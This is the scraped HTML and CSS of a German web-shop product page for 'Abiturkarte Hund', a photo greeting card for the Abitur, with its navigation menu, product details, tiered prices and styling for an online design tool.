category-item"><a href="https://www.hanra.de/mehr-karten/fuhrerschein-auto.html" ><span>Führerschein ⁄ Auto</span></a></li><li  class="level1 nav-12-20 category-item"><a href="https://www.hanra.de/mehr-karten/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-12-21 category-item"><a href="https://www.hanra.de/mehr-karten/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-12-22 category-item"><a href="https://www.hanra.de/mehr-karten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-12-23 category-item"><a href="https://www.hanra.de/mehr-karten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-12-24 category-item parent"><a href="https://www.hanra.de/mehr-karten/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-12-24-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/hochzeitstag/holzerne-hochzeit.html" ><span>Hölzerne Hochzeit</span></a></li></ul></li><li  class="level1 nav-12-25 category-item"><a href="https://www.hanra.de/mehr-karten/international.html" ><span>International</span></a></li><li  class="level1 nav-12-26 category-item"><a href="https://www.hanra.de/mehr-karten/jubilaeumskarten.html" ><span>Jubiläumskarten</span></a></li><li  class="level1 nav-12-27 category-item parent"><a href="https://www.hanra.de/mehr-karten/jugendweihe-karten.html" ><span>Jugendweihe Karten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-27-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/jugendweihe-karten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-28 category-item parent"><a href="https://www.hanra.de/mehr-karten/kartensets.html" ><span>Kartensets</span></a><ul class="level1 submenu"><li  class="level2 nav-12-28-1 category-item first"><a href="https://www.hanra.de/mehr-karten/kartensets/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-28-2 category-item"><a href="https://www.hanra.de/mehr-karten/kartensets/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-28-3 category-item"><a href="https://www.hanra.de/mehr-karten/kartensets/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-28-4 category-item last"><a href="https://www.hanra.de/mehr-karten/kartensets/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-29 category-item parent"><a href="https://www.hanra.de/mehr-karten/kommunionskarten.html" ><span>Kommunionskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-29-1 category-item first"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-29-2 category-item"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-29-3 category-item last"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-30 category-item parent"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten.html" ><span>Konfirmationskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-30-1 category-item first"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-30-2 category-item"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-30-3 category-item last"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-31 category-item parent"><a href="https://www.hanra.de/mehr-karten/kunstkarten.html" ><span>Kunstkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-31-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/kunstkarten/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-32 category-item"><a href="https://www.hanra.de/mehr-karten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-12-33 category-item"><a href="https://www.hanra.de/mehr-karten/liebe-freundschaft.html" ><span>Liebe ⁄ Freundschaft</span></a></li><li  class="level1 nav-12-34 category-item"><a href="https://www.hanra.de/mehr-karten/manga.html" ><span>Manga</span></a></li><li  class="level1 nav-12-35 category-item"><a href="https://www.hanra.de/mehr-karten/master.html" ><span>Master</span></a></li><li  class="level1 nav-12-36 category-item"><a href="https://www.hanra.de/mehr-karten/matura.html" ><span>Matura</span></a></li><li  class="level1 nav-12-37 category-item"><a href="https://www.hanra.de/mehr-karten/mini-paper-bag.html" ><span>Mini Paper Bag</span></a></li><li  class="level1 nav-12-38 category-item parent"><a href="https://www.hanra.de/mehr-karten/minikarten.html" ><span>Minikarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-38-1 category-item first"><a href="https://www.hanra.de/mehr-karten/minikarten/blankokarten.html" ><span>Blankokarten</span></a></li><li  class="level2 nav-12-38-2 category-item"><a href="https://www.hanra.de/mehr-karten/minikarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-38-3 category-item last"><a href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-39 category-item"><a href="https://www.hanra.de/mehr-karten/muttertagskarten.html" ><span>Muttertagskarten</span></a></li><li  class="level1 nav-12-40 category-item"><a href="https://www.hanra.de/mehr-karten/osterkarten.html" ><span>Osterkarten</span></a></li><li  class="level1 nav-12-41 category-item"><a href="https://www.hanra.de/mehr-karten/patenbrief.html" ><span>Patenbrief</span></a></li><li  class="level1 nav-12-42 category-item"><a href="https://www.hanra.de/mehr-karten/pensionierung.html" ><span>Pensionierung</span></a></li><li  class="level1 nav-12-43 category-item"><a href="https://www.hanra.de/mehr-karten/pruefungskarten.html" ><span>Prüfungskarten</span></a></li><li  class="level1 nav-12-44 category-item"><a href="https://www.hanra.de/mehr-karten/reisen-urlaub.html" ><span>Reisen ⁄ Urlaub</span></a></li><li  class="level1 nav-12-45 category-item"><a href="https://www.hanra.de/mehr-karten/reisetagebuch.html" ><span>Reisetagebuch</span></a></li><li  class="level1 nav-12-46 category-item"><a href="https://www.hanra.de/mehr-karten/richtfest.html" ><span>Richtfest</span></a></li><li  class="level1 nav-12-47 category-item"><a href="https://www.hanra.de/mehr-karten/ruhestandskarten.html" ><span>Ruhestandskarten</span></a></li><li  class="level1 nav-12-48 category-item"><a href="https://www.hanra.de/mehr-karten/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-12-49 category-item"><a href="https://www.hanra.de/mehr-karten/schulabschluss.html" ><span>Schulabschluss</span></a></li><li  class="level1 nav-12-50 category-item"><a href="https://www.hanra.de/mehr-karten/schulanfangskarten.html" ><span>Schulanfangskarten</span></a></li><li  class="level1 nav-12-51 category-item"><a href="https://www.hanra.de/mehr-karten/sponsion.html" ><span>Sponsion</span></a></li><li  class="level1 nav-12-52 category-item"><a href="https://www.hanra.de/mehr-karten/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-12-53 category-item"><a href="https://www.hanra.de/mehr-karten/taufkarten.html" ><span>Taufkarten</span></a></li><li  class="level1 nav-12-54 category-item"><a href="https://www.hanra.de/mehr-karten/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-12-55 category-item"><a href="https://www.hanra.de/mehr-karten/trauerkarten.html" ><span>Trauerkarten</span></a></li><li  class="level1 nav-12-56 category-item"><a href="https://www.hanra.de/mehr-karten/umzugskarten.html" ><span>Umzugskarten</span></a></li><li  class="level1 nav-12-57 category-item"><a href="https://www.hanra.de/mehr-karten/valentinstagskarten.html" ><span>Valentinstagskarten</span></a></li><li  class="level1 nav-12-58 category-item"><a href="https://www.hanra.de/mehr-karten/vatertag.html" ><span>Vatertag</span></a></li><li  class="level1 nav-12-59 category-item"><a href="https://www.hanra.de/mehr-karten/verlobungskarten.html" ><span>Verlobungskarten</span></a></li><li  class="level1 nav-12-60 category-item"><a href="https://www.hanra.de/mehr-karten/viel-glueck.html" ><span>Viel Glück</span></a></li><li  class="level1 nav-12-61 category-item parent"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-61-1 category-item first"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-12-61-2 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-12-61-3 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-12-61-4 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-12-61-5 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-12-61-6 category-item last"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li></ul></li><li  class="level1 nav-12-62 category-item last"><a href="https://www.hanra.de/mehr-karten/zuckerfest.html" ><span>Zuckerfest</span></a></li></ul></li><li  class="level0 nav-13 category-item last level-top parent"><a href="https://www.hanra.de/weihnachten.html"  class="level-top" ><span>Weihnachten</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.hanra.de/adventskalender/adventskalender.html" ><span>Adventskalender</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.hanra.de/weihnachten/geschenkanhaenger.html" ><span>Geschenkanhänger</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.hanra.de/weihnachten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.hanra.de/weihnachten/international.html" ><span>International</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.hanra.de/weihnachten/kartensets.html" ><span>Kartensets</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.hanra.de/weihnachten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.hanra.de/weihnachten/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://www.hanra.de/adventskalender/neujahrskarten.html" ><span>Neujahrskarten</span></a></li><li  class="level1 nav-13-9 category-item"><a href="https://www.hanra.de/adventskalender/postkarten.html" ><span>Postkarten</span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.hanra.de/weihnachten/spendenkarten.html" ><span>Spendenkarten</span></a></li><li  class="level1 nav-13-11 category-item last"><a href="https://www.hanra.de/weihnachten/weihnachtskarten.html" ><span>Weihnachtskarten</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Abiturkarte Hund</span>    </h1>
    </div>
<div class="product-info-additional">    <div class="format">
        <strong>Format:</strong>
        <span>11,5 x 17,0 cm Format B6</span></div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Verf&#xFC;gbarkeit">
            <span>Verfügbar</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">Artikelnummer</strong>
        <div class="value" itemprop="sku">64-1157</div>
</div>
</div></div><div class="product-info-description">
<div class="product attribute description">
        <div class="value" itemprop="description">Witzige Prüfungskarte mit Glückwünschen zum Abitur. Das Fotomotiv der
Karte steht unter dem Motto "schlaflose Nächte". Zu sehen ist ein
kleiner Hund mit Laptop im Bett. Der Text der Karte lautet: "Herzlichen
Glückwunsch zum Abitur. Die vielen schlaflosen Nächte haben sich
gelohnt". Die Karte ist im Offsetverfahren auf weißen Karton gedruckt
und mit roter Folienprägung veredelt.</div>
</div>
</div>    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                                            <tr>
                    <th class="col label" scope="row">Anlass</th>
                    <td class="col data" data-th="Anlass">Abitur</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Artikelnummer</th>
                    <td class="col data" data-th="Artikelnummer">64-1157</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Ausrichtung</th>
                    <td class="col data" data-th="Ausrichtung">hoch</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Farbe</th>
                    <td class="col data" data-th="Farbe">weiß</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Format</th>
                    <td class="col data" data-th="Format">11,5 x 17,0 cm Format B6</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Kartenart</th>
                    <td class="col data" data-th="Kartenart">Fotokarte</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Motiv</th>
                    <td class="col data" data-th="Motiv">Hund</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Verarbeitung</th>
                    <td class="col data" data-th="Verarbeitung">
                                                                <a href="https://blog.hanra.de/glossar" target="_blank">Druckkarte</a>,                                             <a href="https://blog.hanra.de/glossar" target="_blank">Folienprägung</a>                                        </td>
                </tr>
                                        </tbody>
        </table>
    </div>

<div class="product-add-form">
    <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <!-- Background of PhotoSwipe.
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>
    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">
        <!-- Container that holds slides.
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Schließen"></button>
                <!--button class="pswp__button pswp__button--share" title="Share"></button-->
                <button class="pswp__button pswp__button--fs" title="Vollbild anzeigen"></button>
                <button class="pswp__button pswp__button--zoom" title="Ein-/Auszoomen"></button>
                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left">
            </button>
            <button class="pswp__button pswp__button--arrow--right">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


    <form data-product-sku="64-1157"
          action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYWJpdHVyLWFiaXR1cmthcnRlLWh1bmQtNjQtMTE1Ny5odG1s/product/4515/" method="post"
          id="product_addtocart_form">

        <input type="hidden" name="product" value="4515" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="4515" />
        <input name="form_key" type="hidden" value="CfMZXMBdW1LGQL2b" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        

    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
        <div class="price-box-wrapper">
                                    <div class="total-price">
                                

<span class="price-container tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span                 data-price-amount="2.8"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,80 €</span></span>
                <meta itemprop="price" content="2.8" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
            </div>
            <div class="prices-per-item">

                
                                <div class="item-price price-box" data-role="priceBox" data-product-id="4515" data-price-box="product-id-4515">
                                                            <div class="final-price">
                        

<span class="price-container tax weee"
        >
        <span  id="product-price-4515"                data-price-amount="2.8"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,80 €</span></span>
        </span>
                    </div>
                     <span class="aitoc-puq-units">pro Stk.</span>                </div>
                            </div>

                            <div id="tierprices" class="prices-tier-wrapper">
                    <label>
                        <i class="fa-solid fa-circle-arrow-right"></i>
                        <i class="fa-solid fa-circle-arrow-down"></i>
                        Rabattpreise anzeigen</label>
                    
    <ul class="prices-tier&#x20;items">
                    <li class="item">
                                    5 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span                 data-price-amount="2.66"
        data-price-type=""
        class="price-wrapper "><span class="price">2,66 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-0">&nbsp;5</span>% sparen</strong>                            </li>
                    <li class="item">
                                    10 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="1"                data-price-amount="2.52"
        data-price-type=""
        class="price-wrapper "><span class="price">2,52 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-1">&nbsp;10</span>% sparen</strong>                            </li>
                    <li class="item">
                                    25 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="2"                data-price-amount="2.38"
        data-price-type=""
        class="price-wrapper "><span class="price">2,38 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-2">&nbsp;15</span>% sparen</strong>                            </li>
                    <li class="item">
                                    50 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="3"                data-price-amount="2.1"
        data-price-type=""
        class="price-wrapper "><span class="price">2,10 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-3">&nbsp;25</span>% sparen</strong>                            </li>
                    <li class="item">
                                    100 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="4"                data-price-amount="1.96"
        data-price-type=""
        class="price-wrapper "><span class="price">1,96 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-4">&nbsp;30</span>% sparen</strong>                            </li>
                    <li class="item">
                                    300 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="5"                data-price-amount="1.82"
        data-price-type=""
        class="price-wrapper "><span class="price">1,82 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-5">&nbsp;35</span>% sparen</strong>                            </li>
                    <li class="item">
                                    500 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="6"                data-price-amount="1.68"
        data-price-type=""
        class="price-wrapper "><span class="price">1,68 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-6">&nbsp;40</span>% sparen</strong>                            </li>
                    <li class="item">
                                    1000 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="7"                data-price-amount="1.54"
        data-price-type=""
        class="price-wrapper "><span class="price">1,54 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-7">&nbsp;45</span>% sparen</strong>                            </li>
                    <li class="item">
                                    2000 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="8"                data-price-amount="1.26"
        data-price-type=""
        class="price-wrapper "><span class="price">1,26 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-8">&nbsp;55</span>% sparen</strong>                            </li>
            </ul>
                    </div>
                            
            
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>                    </div>


                <div class="design">
                            <div id="onlinedesign-wrapper">
                    
<style>
    a.nbd-save-for-later svg {
        display: none;
        margin-right: 10px;
    }
    a.nbd-save-for-later:focus {
        outline: none;
    }
    a.nbd-save-for-later.saved {
        pointer-events: none;
    }
    .nbd-social {
        width: 36px;
        height: 36px;
        display: inline-block;
        padding: 5px;
        border: 1px solid #ddd;
        margin: 0px;
        opacity: 0.8;
        -webkit-transition: all 0.4s;
        -moz-transition: all 0.4s;
        transition: all 0.4s;
        background: #fff;
        cursor: pointer;
    }
    .nbd-save-loading, .nbd-pdf-loading {
        display: inline-block;
        margin-right: 10px;
        vertical-align: middle;
    }
    .nbd-save-loading.hide, .nbd-pdf-loading.hide {
        display: none;
    }
    #nbdesigner-preview-title {
        margin-top: 15px;
    }
    #nbd_processing {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #fff;
        -webkit-transition: all .4s;
        -moz-transition: all .4s;
        -o-transition: all .4s;
        transition: all .4s;
        z-index: 1;
    }
    .nbd-popup-wrap {
        z-index: 2;
        background: rgba(245, 246, 247, 0.95);
        -webkit-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        overflow: hidden;
    }
    .nbd-popup-wrap.is-hidden {
        visibility: hidden;
        opacity: 0;
        z-index: -1;
    }
    .nbd__pop__content {
        position: absolute;
        margin-top: auto;
        margin-bottom: auto;
        left: 50%;
        margin-left: auto;
        margin-right: auto;
        transform: translate(-50%, -50%);
        top: 48%;
        width: 100%;
    }
    .nbd__pop__content_wrapper {
        padding-right: 1.5rem;
        padding-left: 1.5rem;
        max-width: 60rem;
        margin: 0 auto;
    }
    .nbd__pop__content_wrapper.nbd__pop_wide {
        max-width: 76.5rem;
    }
    .__content_wrapper {
        width: 100% !important;
        position: relative !important;
        display: inline-block;
    }
    .content__header {
        bottom: 100%;
        width: 100%;
        padding-bottom: 3rem;
        position: absolute;
        text-align: center;
        margin: 0;
        font-size: 1.875rem;
        line-height: 1.15;
    }
    .content__content {
        margin: 0;
        display: flex;
        margin-top: -1.5rem;
        margin-left: -1.5rem;
        font-size: 0;
        flex-wrap: wrap;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .layout__item {
        width: 50%;
        font-size: 1rem;
        padding-left: 1.5rem;
        position: relative;
        padding-top: 1.5rem;
        display: flex;
        display: -ms-flexbox;
    }
    .nbd__pop_wide .layout__item {
        width: 33.333333%;
    }
    .layout__item__inner {
        box-shadow: 0 0.125rem 0.25rem 0 rgba(79,90,109,0.25);
        flex-direction: row;
        -ms-flex-direction: row;
        text-align: left;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -ms-flex-positive: 1;
        flex-grow: 1;
        -webkit-transition: box-shadow 200ms linear, opacity 200ms;
        -moz-transition: box-shadow 200ms linear, opacity 200ms;
        transition: box-shadow 200ms linear, opacity 200ms;
        background-color: #fff;
        position: relative;
        cursor: pointer;
    }
    .item__layout {
        overflow: hidden;
        flex: 1 1 auto;
        font-size: 0;
        display: -ms-flexbox;
        display: flex;
        margin: 0;
        padding: 0;
        margin-left: -1.5rem;
        -ms-flex-direction: row;
        flex-direction: row;
    }
    .tile__media-wrap {
        min-height: 0;
        display: -ms-flexbox;
        display: flex;
        padding-left: 1.5rem;
        width: 33.333333%;
        position: relative;
        overflow: hidden;
        font-size: 1rem;
    }
    .tile-action__image-wrap {
        height: auto;
        position: relative;
        text-align: center;
        margin: 0;
        width: 100%;
    }
    .custom_design .tile-action__image-wrap {
        background-color: #f1eb9c;
    }
    .upload_design .tile-action__image-wrap {
        background-color: #afcdd7;
    }
    .use_our_design .tile-action__image-wrap {
        background-color: #b6b8dc;
    }
    .tile-action__image-wrap svg {
        position: absolute !important;
        top: 50% !important;
        margin-top: auto !important;
        margin-bottom: auto !important;
        left: 50% !important;
        margin-left: auto !important;
        margin-right: auto !important;
        transform: translate(-50%, -50%) !important;
        height: 50%;
        width: 50%;
    }
    .tile__text-wrap {
        font-size: 1rem;
        width: 66.666667%;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        padding-left: 1.125rem;
    }
    .tile__text-wrap-inner {
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        padding: 0.1rem 2.25rem 1.5rem 0;
    }
    .h__block {
        line-height: 1.15;
        font-size: 1.35rem;
        margin-bottom: 0.1875em;
        font-weight: 500;
        color: #3f4a59;
    }
    .layout__item__inner:hover {
        box-shadow: 0 0.1875rem 0.625rem 0 rgba(79,90,109,0.3);
    }
    .tile__text-wrap-inner ul{
        margin: 0;
        list-style: none;
        padding: 0;
    }
    .tile--horizontal__chevron {
        height: 1.5rem;
        width: 1.5rem;
        position: absolute;
        top: 50%;
        margin-top: auto;
        margin-bottom: auto;
        transform: translateY(-50%);
        right: 0.75rem;
        fill: #128a67;
        transition: right 200ms;
    }
    .layout__item__inner:hover .tile--horizontal__chevron{
        right: 0.4375rem;
    }
    .nbd-m-custom-design-wrap,
    .nbd-m-upload-design-wrap {
        position: absolute;
        z-index: -1;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0;
        visibility: hidden;
        background: #fff;
    }
    .nbd-m-custom-design-wrap.is-visible,
    .nbd-m-upload-design-wrap.is-visible {
        opacity: 1;
        visibility: visible;
        z-index: 1;
    }
    .nbd-custom-design-wrap {
        position: relative;
        width: 100%;
        height: 100%;
    }
    .nbd-custom-design-wrap iframe {
        left: 0;
        top: 0;
        position: absolute;
    }
    .nbd-m-upload-design-wrap {
        display: flex;
        align-items: center;
        justify-content: center;
        text-align: center;
    }
    .inputfile {
        width: 0.1px;
        height: 0.1px;
        opacity: 0;
        overflow: hidden;
        position: absolute;
        z-index: -1;
    }
    .inputfile + label {
        width: 320px;
        flex-direction: column;
        display: flex;
        text-align: center;
        justify-content: center;
        align-items: center;
        border: 2px dashed #ddd;
        border-radius: 4px;
        color: #394264;
        cursor: pointer;
        padding: 10px;
        margin: 0 auto;
    }
    .inputfile + label.highlight {
        border-color: #394264;
    }
    .inputfile + label svg {
        width: 2em;
        height: 2em;
        vertical-align: middle;
        fill: currentColor;
        margin-top: -0.25em;
        margin-right: 0.25em;
    }
    .upload-zone span {
        display: block;
        line-height: 20px;
    }
    .nbd-upload-items {
        width: 150px;
        height: 150px;
        display: inline-block;
        margin: 15px;
    }
    .nbd-upload-items-inner {
        display: flex;
        align-items: flex-end;
        justify-content: center;
        width: 100%;
        height: 100%;
        text-align: center;
        position: relative;
        overflow: hidden;
    }
    .nbd-upload-item {
        max-width: 100%;
        max-height: 100%;
    }
    .nbd-upload-item-title {
        position: absolute;
        border: 0;
        background: #fff;
        width: 100%;
        height: 30px;
        line-height: 30px;
        text-overflow: ellipsis;
        overflow: hidden;
        padding: 0 5px;
        white-space: nowrap;
        font-weight: bold;
        background: rgba(255, 255, 255, 0.75);
        border-bottom-right-radius: 3px;
        border-bottom-left-radius: 3px;
    }
    .nbd-upload-items-inner span {
        position: absolute;
        z-index: 2;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: #fff;
        line-height: 30px;
        -webkit-transform: translateY(30px);
        -moz-transform: translateY(30px);
        transform: translateY(30px);
        -webkit-transition: all 0.4s;
        -moz-transition: all 0.4s;
        transition: all 0.4s;
        border-radius: 50%;
        font-size: 20px;
        color: #cc324b;
    }
    .nbd-upload-items-inner:hover span {
        -webkit-transform: translateY(-10px);
        -moz-transform: translateY(-10px);
        transform: translateY(-10px);
    }
    .upload-design-preview {
        margin: 15px;
        max-height: 300px;
        max-width: 720px;
        position: relative;
        overflow: hidden;
    }
    .submit-upload-design:hover {
        box-shadow: 0 11px 15px -7px rgba(0,0,0,.2), 0 24px 38px 3px rgba(0,0,0,.14), 0 9px 46px 8px rgba(0,0,0,.12);
    }
    .submit-upload-design {
        height: 40px;
        border-radius: 20px;
        background: #fff;
        padding: 0 15px;
        color: #394264;
        text-transform: uppercase;
        font-weight: bold;
        line-height: 40px;
        cursor: pointer;
        display: inline-block;
        margin-top: 15px;
